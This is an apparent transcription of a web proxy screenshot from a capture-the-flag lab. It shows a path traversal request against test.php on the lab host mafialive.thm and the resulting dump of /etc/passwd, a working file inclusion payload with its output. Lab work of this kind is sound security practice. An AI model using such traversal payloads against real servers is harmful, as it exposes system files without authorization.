 Request
Pretty Raw Hex \n
GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1
Host: mafialive.thm
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Search...
0 matches
Response
Pretty Raw Hex Render \n
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
37 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
38 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers